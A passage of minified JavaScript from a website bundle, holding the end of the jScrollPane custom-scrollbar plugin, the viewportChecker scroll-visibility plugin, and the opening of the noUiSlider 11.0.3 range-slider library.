a[name="'+s+'"]')}catch(t){return}e.length&&_.find(s)&&(0===j.scrollTop()?i=setInterval(function(){j.scrollTop()>0&&(m(e,!0),t(document).scrollTop(j.position().top),clearInterval(i))},50):(m(e,!0),t(document).scrollTop(j.position().top)))}}(),b.hijackInternalLinks&&(t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,s,n,o,r,a=this.href.substr(0,this.href.indexOf("#")),l=location.href;if(-1!==location.href.indexOf("#")&&(l=location.href.substr(0,location.href.indexOf("#"))),a===l){i=escape(this.href.substr(this.href.indexOf("#")+1));try{s=t("#"+i+', a[name="'+i+'"]')}catch(t){return}s.length&&((n=s.closest(".jspScrollable")).data("jsp").scrollToElement(s,!0),n[0].scrollIntoView&&(o=t(window).scrollTop(),r=s.offset().top,(o>r||r>o+t(window).height())&&n[0].scrollIntoView()),e.preventDefault())}})))):(e.removeClass("jspScrollable"),_.css({top:0,left:0,width:j.width()-G}),j.unbind(rt),_.find(":input,a").unbind("focus.jsp"),e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),_.unbind(".jsp"),l()),b.autoReinitialise&&!Q?Q=setInterval(function(){s(b)},b.autoReinitialiseDelay):!b.autoReinitialise&&Q&&clearInterval(Q),nt&&e.scrollTop(0)&&f(nt,!1),ot&&e.scrollLeft(0)&&g(ot,!1),e.trigger("jsp-initialised",[A||P])}function n(){I.height(B+"px"),M=0,O=b.verticalGutter+I.outerWidth(),_.width(x-O-G);try{0===q.position().left&&_.css("margin-left",O+"px")}catch(t){}}function o(){j.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){R-=t(this).outerWidth()}),F.width(R+"px"),H=0}function r(t,e,i,s){var n,o="before",r="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?r=e:e==r&&(o=e,n=i,i=s,s=n),t[o](i)[r](s)}function a(e,i,s){return function(){return function(e,i,s,n){s=t(s).addClass("jspActive");var o,r,a=!0,l=function(){0!==e&&tt.scrollByX(e*b.arrowButtonSpeed),0!==i&&tt.scrollByY(i*b.arrowButtonSpeed),r=setTimeout(l,a?b.initialDelay:b.arrowRepeatFreq),a=!1};l(),o=n?"mouseout.jsp":"mouseup.jsp",(n=n||t("html")).bind(o,function(){s.removeClass("jspActive"),r&&clearTimeout(r),r=null,n.unbind(o)})}(e,i,this,s),this.blur(),!1}}function l(){F&&F.unbind("mousedown.jsp"),I&&I.unbind("mousedown.jsp")}function c(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),D&&D.removeClass("jspActive"),$&&$.removeClass("jspActive")}function d(i,s){if(P){0>i?i=0:i>N&&(i=N);var n=new t.Event("jsp-will-scroll-y");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==N,l=-(i/N)*(E-C);void 0===s&&(s=b.animateScroll),s?tt.animate(D,"top",i,h,function(){e.trigger("jsp-user-scroll-y",[-l,r,a])}):(D.css("top",i),h(i),e.trigger("jsp-user-scroll-y",[-l,r,a]))}}}function h(t){void 0===t&&(t=D.position().top),j.scrollTop(0);var i,s,n=0===(M=t||0),o=M==N,r=-(t/N)*(E-C);(et!=n||st!=o)&&(et=n,st=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(W[i?"addClass":"removeClass"]("jspDisabled"),U[s?"addClass":"removeClass"]("jspDisabled")),_.css("top",r),e.trigger("jsp-scroll-y",[-r,n,o]).trigger("scroll")}function u(i,s){if(A){0>i?i=0:i>z&&(i=z);var n=new t.Event("jsp-will-scroll-x");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==z,l=-(i/z)*(S-x);void 0===s&&(s=b.animateScroll),s?tt.animate($,"left",i,p,function(){e.trigger("jsp-user-scroll-x",[-l,r,a])}):($.css("left",i),p(i),e.trigger("jsp-user-scroll-x",[-l,r,a]))}}}function p(t){void 0===t&&(t=$.position().left),j.scrollTop(0);var i,s,n=0===(H=t||0),o=H==z,r=-(t/z)*(S-x);(it!=n||nt!=o)&&(it=n,nt=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(Y[i?"addClass":"removeClass"]("jspDisabled"),K[s?"addClass":"removeClass"]("jspDisabled")),_.css("left",r),e.trigger("jsp-scroll-x",[-r,n,o]).trigger("scroll")}function f(t,e){d(t/(E-C)*N,e)}function g(t,e){u(t/(S-x)*z,e)}function m(e,i,s){var n,o,r,a,l,c,d,h,u,p=0,m=0;try{n=t(e)}catch(t){return}for(o=n.outerHeight(),r=n.outerWidth(),j.scrollTop(0),j.scrollLeft(0);!n.is(".jspPane");)if(p+=n.position().top,m+=n.position().left,n=n.offsetParent(),/^body|html$/i.test(n[0].nodeName))return;c=(a=w())+C,a>p||i?h=p-b.horizontalGutter:p+o>c&&(h=p-C+o+b.horizontalGutter),isNaN(h)||f(h,s),d=(l=v())+x,l>m||i?u=m-b.horizontalGutter:m+r>d&&(u=m-x+r+b.horizontalGutter),isNaN(u)||g(u,s)}function v(){return-_.position().left}function w(){return-_.position().top}function y(){return!1}var b,_,x,C,j,S,E,k,T,P,A,D,N,M,$,z,H,q,I,O,B,L,W,U,V,F,R,X,Y,K,Q,Z,G,J,tt=this,et=!0,it=!0,st=!1,nt=!1,ot=e.clone(!1,!1).empty(),rt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(Z=0,G=0):(Z=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),G=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(tt,{reinitialise:function(e){s(e=t.extend({},b,e))},scrollToElement:function(t,e,i){m(t,e,i)},scrollTo:function(t,e,i){g(t,i),f(e,i)},scrollToX:function(t,e){g(t,e)},scrollToY:function(t,e){f(t,e)},scrollToPercentX:function(t,e){g(t*(S-x),e)},scrollToPercentY:function(t,e){f(t*(E-C),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){u((v()+Math[0>t?"floor":"ceil"](t))/(S-x)*z,e)},scrollByY:function(t,e){d((w()+Math[0>t?"floor":"ceil"](t))/(E-C)*N,e)},positionDragX:function(t,e){u(t,e)},positionDragY:function(t,e){d(t,e)},animate:function(t,e,i,s,n){var o={};o[e]=i,t.animate(o,{duration:b.animateDuration,easing:b.animateEase,queue:!1,step:s,complete:n})},getContentPositionX:function(){return v()},getContentPositionY:function(){return w()},getContentWidth:function(){return S},getContentHeight:function(){return E},getPercentScrolledX:function(){return v()/(S-x)},getPercentScrolledY:function(){return w()/(E-C)},getIsScrollableH:function(){return A},getIsScrollableV:function(){return P},getContentPane:function(){return _},scrollToBottom:function(t){d(N,t)},hijackInternalLinks:t.noop,destroy:function(){var t,i;t=w(),i=v(),e.removeClass("jspScrollable").unbind(".jsp"),_.unbind(".jsp"),e.replaceWith(ot.append(_.children())),ot.scrollTop(t),ot.scrollLeft(i),Q&&clearInterval(Q)}}),s(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var s=t(this),n=s.data("jsp");n?n.reinitialise(e):(t("script",s).filter('[type="text/javascript"],:not([type])').remove(),n=new i(s,e),s.data("jsp",n))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}),function(t){t.fn.viewportChecker=function(e){var i={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(t,e){},scrollHorizontal:!1,scrollBox:window};t.extend(i,e);var s=this,n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()};return this.checkElements=function(){var e,o;i.scrollHorizontal?(e=Math.max(t("html").scrollLeft(),t("body").scrollLeft(),t(window).scrollLeft()),o=e+n.width):(e=Math.max(t("html").scrollTop(),t("body").scrollTop(),t(window).scrollTop()),o=e+n.height),s.each(function(){var s=t(this),r={},a={};if(s.data("vp-add-class")&&(a.classToAdd=s.data("vp-add-class")),s.data("vp-remove-class")&&(a.classToRemove=s.data("vp-remove-class")),s.data("vp-add-class-full-view")&&(a.classToAddForFullView=s.data("vp-add-class-full-view")),s.data("vp-keep-add-class")&&(a.removeClassAfterAnimation=s.data("vp-remove-after-animation")),s.data("vp-offset")&&(a.offset=s.data("vp-offset")),s.data("vp-repeat")&&(a.repeat=s.data("vp-repeat")),s.data("vp-scrollHorizontal")&&(a.scrollHorizontal=s.data("vp-scrollHorizontal")),s.data("vp-invertBottomOffset")&&(a.scrollHorizontal=s.data("vp-invertBottomOffset")),t.extend(r,i),t.extend(r,a),!s.data("vp-animated")||r.repeat){String(r.offset).indexOf("%")>0&&(r.offset=parseInt(r.offset)/100*n.height);var l=r.scrollHorizontal?s.offset().left:s.offset().top,c=r.scrollHorizontal?l+s.width():l+s.height(),d=Math.round(l)+r.offset,h=r.scrollHorizontal?d+s.width():d+s.height();r.invertBottomOffset&&(h-=2*r.offset),d<o&&h>e?(s.removeClass(r.classToRemove),s.addClass(r.classToAdd),r.callbackFunction(s,"add"),c<=o&&l>=e?s.addClass(r.classToAddForFullView):s.removeClass(r.classToAddForFullView),s.data("vp-animated",!0),r.removeClassAfterAnimation&&s.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){s.removeClass(r.classToAdd)})):s.hasClass(r.classToAdd)&&r.repeat&&(s.removeClass(r.classToAdd+" "+r.classToAddForFullView),r.callbackFunction(s,"remove"),s.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&t(document).bind("touchmove MSPointerMove pointermove",this.checkElements),t(i.scrollBox).bind("load scroll",this.checkElements),t(window).resize(function(e){n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()},s.checkElements()}),this.checkElements(),this}}(jQuery),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";var t="11.0.3";function e(t){t.preventDefault()}function i(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function s(t,e,i){i>0&&(a(t,e),setTimeout(function(){l(t,e)},i))}function n(t){return Math.max(Math.min(t,100),0)}function o(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function a(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function l(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function d(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){for(var i=1;t>=e[i];)i+=1;return i}function p(t,e,i){if(i>=t.slice(-1)[0])return 100;var s,n,o=u(i,t),r=t[o-1],a=t[o],l=e[o-1],c=e[o];return l+(n=i,h(s=[r,a],s[0]<0?n+Math.abs(s[0]):n-s[0])/d(l,c))}function f(t,e,i,s){if(100===s)return s;var n,o,r=u(s,t),a=t[r-1],l=t[r];return i?s-a>(l-a)/2?l:a:e[r-1]?t[r-1]+(n=s-t[r-1],o=e[r-1],Math.round(n/o)*o):s}function g(e,s,n){var o;if("number"==typeof s&&(s=[s]),!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'range' contains invalid value.");if(!i(o="min"===e?0:"max"===e?100:parseFloat(e))||!i(s[0]))throw new Error("noUiSlider ("+t+"): 'range' value isn't numeric.");n.xPct.push(o),n.xVal.push(s[0]),o?n.xSteps.push(!isNaN(s[1])&&s[1]):isNaN(s[1])||(n.xSteps[0]=s[1]),n.xHighestCompleteStep.push(0)}function m(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/d(i.xPct[t],i.xPct[t+1]);var s=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],n=Math.ceil(Number(s.toFixed(3))-1),o=i.xVal[t]+i.xNumSteps[t]*n;i.xHighestCompleteStep[t]=o}function v(t,e,i){var s;this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n=[];for(s in t)t.hasOwnProperty(s)&&n.push([t[s],s]);for(n.length&&"object"==typeof n[0][0]?n.sort(function(t,e){return t[0][0]-e[0][0]}):n.sort(function(t,e){return t[0]-e[0]}),s=0;s<n.length;s++)g(n[s][1],n[s][0],this);for(this.xNumSteps=this.xSteps.slice(0),s=0;s<this.xNumSteps.length;s++)m(s,this.xNumSteps[s],this)}v.prototype.getMargin=function(e){var i=this.xNumSteps[0];if(i&&e/i%1!=0)throw new Error("noUiSlider ("+t+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,e)},v.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},v.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var s,n=u(i,e),o=t[n-1],r=t[n],a=e[n-1],l=e[n];return s=[o,r],(i-a)*d(a,l)*(s[1]-s[0])/100+s[0]}(this.xVal,this.xPct,t)},v.prototype.getStep=function(t){return t=f(this.xPct,this.xSteps,this.snap,t)},v.prototype.getNearbySteps=function(t){var e=u(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},v.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},v.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var w={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(e){if("object"==typeof(i=e)&&"function"==typeof i.to&&"function"==typeof i.from)return!0;var i;throw new Error("noUiSlider ("+t+"): 'format' requires 'to' and 'from' methods.")}function b(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'step' is not numeric.");e.singleStep=s}function _(e,i){if("object"!=typeof i||Array.isArray(i))throw new Error("noUiSlider ("+t+"): 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider ("+t+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+t+"): 'range' 'min' and 'max' cannot be equal.");e.spectrum=new v(i,e.snap,e.singleStep)}function x(e,i){if(i=o(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+t+"): 'start' option is incorrect.");e.handles=i.length,e.start=i}function C(e,i){if(e.snap=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'snap' option must be a boolean.")}function j(e,i){if(e.animate=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animate' option must be a boolean.")}function S(e,i){if(e.animationDuration=i,"number"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animationDuration' option must be a number.")}function E(e,i){var s,n=[!1];if("lower"===i?i=[!0,!1]:"upper"===i&&(i=[!1,!0]),!0===i||!1===i){for(s=1;s<e.handles;s++)n.push(i);n.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==e.handles+1)throw new Error("noUiSlider ("+t+"): 'connect' option doesn't match handle count.");n=i}e.connect=n}function k(e,i){switch(i){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider ("+t+"): 'orientation' option is invalid.")}}function T(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'margin' option must be numeric.");if(0!==s&&(e.margin=e.spectrum.getMargin(s),!e.margin))throw new Error("noUiSlider ("+t+"): 'margin' option is only supported on linear sliders.")}function P(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'limit' option must be numeric.");if(e.limit=e.spectrum.getMargin(s),!e.limit||e.handles<2)throw new Error("noUiSlider ("+t+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function A(e,s){if(!i(s)&&!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(s)&&2!==s.length&&!i(s[0])&&!i(s[1]))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==s){if(Array.isArray(s)||(s=[s,s]),e.padding=[e.spectrum.getMargin(s[0]),e.spectrum.getMargin(s[1])],!1===e.padding[0]||!1===e.padding[1])throw new Error("noUiSlider ("+t+"): 'padding' option is only supported on linear sliders.");if(e.padding[0]<0||e.padding[1]<0)throw new Error("noUiSlider ("+t+"): 'padding' option must be a positive number(s).");if(e.padding[0]>=50||e.padding[1]>=50)throw new Error("noUiSlider ("+t+"): 'padding' option must be less than half the range.")}}function D(e,i){switch(i){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider ("+t+"): 'direction' option was not recognized.")}}function N(e,i){if("string"!=typeof i)throw new Error("noUiSlider ("+t+"): 'behaviour' must be a string containing options.");var s=i.indexOf("tap")>=0,n=i.indexOf("drag")>=0,o=i.indexOf("fixed")>=0,r=i.indexOf("snap")>=0,a=i.indexOf("hover")>=0;if(o){if(2!==e.handles)throw new Error("noUiSlider ("+t+"): 'fixed' behaviour must be used with 2 handles");T(e,e.start[1]-e.start[0])}e.events={tap:s||r,drag:n,fixed:o,snap:r,hover:a}}function M(e,i){if(!1!==i)if(!0===i){e.tooltips=[];for(var s=0;s<e.handles;s++)e.tooltips.push(!0)}else{if(e.tooltips=o(i),e.tooltips.length!==e.handles)throw new Error("noUiSlider ("+t+"): must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider ("+t+"): 'tooltips' must be passed a formatter or 'false'.")})}}function $(t,e){t.ariaFormat=e,y(e)}function z(t,e){t.format=e,y(e)}function H(e,i){if(void 0!==i&&"string"!=typeof i&&!1!==i)throw new Error("noUiSlider ("+t+"): 'cssPrefix' must be a string or `false`.");e.cssPrefix=i}function q(e,i){if(void 0!==i&&"object"!=typeof i)throw new Error("noUiSlider ("+t+"): 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix)for(var s in e.cssClasses={},i)i.hasOwnProperty(s)&&(e.cssClasses[s]=e.cssPrefix+i[s]);else e.cssClasses=i}function I(e){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:w,format:w},s={step:{r:!1,t:b},start:{r:!0,t:x},connect:{r:!0,t:E},direction:{r:!0,t:D},snap:{r:!1,t:C},animate:{r:!1,t:j},animationDuration:{r:!1,t:S},range:{r:!0,t:_},orientation:{r:!1,t:k},margin:{r:!1,t:T},limit:{r:!1,t:P},padding:{r:!1,t:A},behaviour:{r:!0,t:N},ariaFormat:{r:!1,t:$},format:{r:!1,t:z},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:H},cssClasses:{r:!1,t:q}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(s).forEach(function(o){if(void 0===e[o]&&void 0===n[o]){if(s[o].r)throw new Error("noUiSlider ("+t+"): '"+o+"' is required.");return!0}s[o].t(i,void 0===e[o]?n[o]:e[o])}),i.pips=e.pips;var o=document.createElement("div"),r=void 0!==o.style.msTransform,a=void 0!==o.style.transform;i.transformRule=a?"transform":r?"msTransform":"webkitTransform";return i.style=[["left","top"],["right","bottom"]][i.dir][i.ort],i}function O(i,r,d){var h,u,p,f,g,m,v,w,y=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},b=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),_=i,x=[],C=[],j=0,S=r.spectrum,E=[],k={},T=i.ownerDocument,P=T.documentElement,A=T.body,D="rtl"===T.dir||1===r.ort?0:100;function N(t,e){var i=T.createElement("div");return e&&a(i,e),t.appendChild(i),i}function M(t,e){return!!e&&N(t,r.cssClasses.connect)}function $(t,e){return!!r.tooltips[e]&&N(t.firstChild,r.cssClasses.tooltip)}function z(t,e,i){var s=T.createElement("div"),n=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],o=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],l=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],c=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];function d(t,e){var i=e===r.cssClasses.value,s=i?n:o;return e+" "+(i?l:c)[r.ort]+" "+s[t]}return a(s,r.cssClasses.pips),a(s,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(n){!function(t,n){n[1]=n[1]&&e?e(n[0],n[1]):n[1];var o=N(s,!1);o.className=d(n[1],r.cssClasses.marker),o.style[r.style]=t+"%",n[1]&&((o=N(s,!1)).className=d(n[1],r.cssClasses.value),o.setAttribute("data-value",n[0]),o.style[r.style]=t+"%",o.innerText=i.to(n[0]))}(n,t[n])}),s}function H(){var t;g&&((t=g).parentElement.removeChild(t),g=null)}function q(e){H();var i,s,n,o,r,a,l,c,d,h,u=e.mode,p=e.density||1,f=e.filter||!1,m=function(e,i,s){if("range"===e||"steps"===e)return S.xVal;if("count"===e){if(i<2)throw new Error("noUiSlider ("+t+"): 'values' (>= 2) required for mode 'count'.");var n=i-1,o=100/n;for(i=[];n--;)i[n]=n*o;i.push(100),e="positions"}return"positions"===e?i.map(function(t){return S.fromStepping(s?S.getStep(t):t)}):"values"===e?s?i.map(function(t){return S.fromStepping(S.getStep(S.toStepping(t)))}):i:void 0}(u,e.values||!1,e.stepped||!1),v=(i=p,s=u,n=m,r={},a=S.xVal[0],l=S.xVal[S.xVal.length-1],c=!1,d=!1,h=0,o=n.slice().sort(function(t,e){return t-e}),(n=o.filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==a&&(n.unshift(a),c=!0),n[n.length-1]!==l&&(n.push(l),d=!0),n.forEach(function(t,e){var o,a,l,u,p,f,g,m,v,w=t,y=n[e+1];if("steps"===s&&(o=S.xNumSteps[e]),o||(o=y-w),!1!==w&&void 0!==y)for(o=Math.max(o,1e-7),a=w;a<=y;a=(a+o).toFixed(7)/1){for(g=(p=(u=S.toStepping(a))-h)/i,v=p/(m=Math.round(g)),l=1;l<=m;l+=1)r[(h+l*v).toFixed(5)]=["x",0];f=n.indexOf(a)>-1?1:"steps"===s?2:0,!e&&c&&(f=0),a===y&&d||(r[u.toFixed(5)]=[a,f]),h=u}}),r),w=e.format||{to:Math.round};return g=_.appendChild(z(v,f,w))}function O(){var t=h.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||h[e]:t.height||h[e]}function B(t,e,i,s){var n=function(n){return!!(n=function(t,e,i){var s,n,o=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),a=0===t.type.indexOf("pointer");0===t.type.indexOf("MSPointer")&&(a=!0);if(o){var l=function(t){return t.target===i||i.contains(t.target)};if("touchstart"===t.type){var d=Array.prototype.filter.call(t.touches,l);if(d.length>1)return!1;s=d[0].pageX,n=d[0].pageY}else{var h=Array.prototype.find.call(t.changedTouches,l);if(!h)return!1;s=h.pageX,n=h.pageY}}e=e||c(T),(r||a)&&(s=t.clientX+e.x,n=t.clientY+e.y);return t.pageOffset=e,t.points=[s,n],t.cursor=r||a,t}(n,s.pageOffset,s.target||e))&&(!(_.hasAttribute("disabled")&&!s.doNotReject)&&(o=_,a=r.cssClasses.tap,!((o.classList?o.classList.contains(a):new RegExp("\\b"+a+"\\b").test(o.className))&&!s.doNotReject)&&(!(t===y.start&&void 0!==n.buttons&&n.buttons>1)&&((!s.hover||!n.buttons)&&(b||n.preventDefault(),n.calcPoint=n.points[r.ort],void i(n,s))))));var o,a},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,n,!!b&&{passive:!0}),o.push([t,n])}),o}function L(t){var e,i,s,o,a,l,d=100*(t-(e=h,i=r.ort,s=e.getBoundingClientRect(),o=e.ownerDocument,a=o.documentElement,l=c(o),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(l.x=0),i?s.top+l.y-a.clientTop:s.left+l.x-a.clientLeft))/O();return d=n(d),r.dir?100-d:d}function W(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&V(t,e)}function U(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return V(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);J(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function V(t,i){i.handle&&(l(i.handle,r.cssClasses.active),j-=1),i.listeners.forEach(function(t){P.removeEventListener(t[0],t[1])}),0===j&&(l(_,r.cssClasses.drag),et(),t.cursor&&(A.style.cursor="",A.removeEventListener("selectstart",e))),i.handleNumbers.forEach(function(t){K("change",t),K("set",t),K("end",t)})}function F(t,i){var s;if(1===i.handleNumbers.length){var n=u[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s=n.children[0],j+=1,a(s,r.cssClasses.active)}t.stopPropagation();var o=[],l=B(y.move,P,U,{target:t.target,handle:s,listeners:o,startCalcPoint:t.calcPoint,baseSize:O(),pageOffset:t.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:t.buttons,locations:x.slice()}),c=B(y.end,P,V,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers}),d=B("mouseout",P,W,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers});o.push.apply(o,l.concat(c,d)),t.cursor&&(A.style.cursor=getComputedStyle(t.target).cursor,u.length>1&&a(_,r.cssClasses.drag),A.addEventListener("selectstart",e,!1)),i.handleNumbers.forEach(function(t){K("start",t)})}function R(t){t.stopPropagation();var e,i,n,o=L(t.calcPoint),a=(e=o,i=100,n=!1,u.forEach(function(t,s){if(!t.hasAttribute("disabled")){var o=Math.abs(x[s]-e);(o<i||100===o&&100===i)&&(n=s,i=o)}}),n);if(!1===a)return!1;r.events.snap||s(_,r.cssClasses.tap,r.animationDuration),it(a,o,!0,!0),et(),K("slide",a,!0),K("update",a,!0),K("change",a,!0),K("set",a,!0),r.events.snap&&F(t,{handleNumbers:[a]})}function X(t){var e=L(t.calcPoint),i=S.getStep(e),s=S.fromStepping(i);Object.keys(k).forEach(function(t){"hover"===t.split(".")[0]&&k[t].forEach(function(t){t.call(f,s)})})}function Y(t,e){k[t]=k[t]||[],k[t].push(e),"update"===t.split(".")[0]&&u.forEach(function(t,e){K("update",e)})}function K(t,e,i){Object.keys(k).forEach(function(s){var n=s.split(".")[0];t===n&&k[s].forEach(function(t){t.call(f,E.map(r.format.to),e,E.slice(),i||!1,x.slice())})})}function Q(t){return t+"%"}function Z(t,e,i,s,o,a){return u.length>1&&(s&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),o&&e<u.length-1&&(i=Math.min(i,t[e+1]-r.margin))),u.length>1&&r.limit&&(s&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),o&&e<u.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding[0])),e===u.length-1&&(i=Math.min(i,100-r.padding[1]))),!((i=n(i=S.getStep(i)))===t[e]&&!a)&&i}function G(t,e){var i=r.ort;return(i?e:t)+", "+(i?t:e)}function J(t,e,i,s){var 